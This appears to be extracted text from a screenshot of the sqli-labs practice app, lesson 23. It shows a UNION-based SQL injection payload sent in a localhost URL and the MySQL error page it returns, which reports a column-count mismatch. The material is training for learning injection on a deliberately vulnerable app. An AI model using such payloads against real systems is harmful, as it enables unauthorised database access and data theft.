 Less-23 **Error Based- no comme
http://127.0.0.1:8080/sqli-labs-master/Less-23/?id=-1'%20 union select 1,2 and '1'='1
Welcome Dhakkan
( ! ) Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy_64\phpstudy_pro\WWW\sqli-labs-master\Less-23\index.php on line 38
Call Stack
# Time Memory Function Location
1 0.2064 345448 {main}( ) ..\index.php:0
2 0.2087 354344 mysql_fetch_array ( bool ) ..\index.php:38
The used SELECT statements have a different number of columns
SQLI DUMB SERIES-23